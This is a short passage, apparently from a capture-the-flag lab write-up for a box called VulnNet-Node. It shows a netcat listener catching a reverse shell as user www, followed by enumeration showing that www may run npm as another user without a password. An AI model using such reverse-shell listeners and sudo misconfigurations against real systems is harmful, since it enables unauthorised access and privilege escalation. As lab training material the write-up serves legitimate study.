 └─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.11.3.193] from (UNKNOWN) [10.10.49.253] 55756
bash: cannot set terminal process group (600): Inappropriate ioctl for device
bash: no job control in this shell
www@vulnnet-node:~/VulnNet-Node$ id
id
uid=1001(www) gid=1001(www) groups=1001(www)
www@vulnnet-node:~/VulnNet-Node$ sudo -l
sudo -l
Matching Defaults entries for www on vulnnet-node:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www may run the following commands on vulnnet-node:
    (serv-manage) NOPASSWD: /usr/bin/npm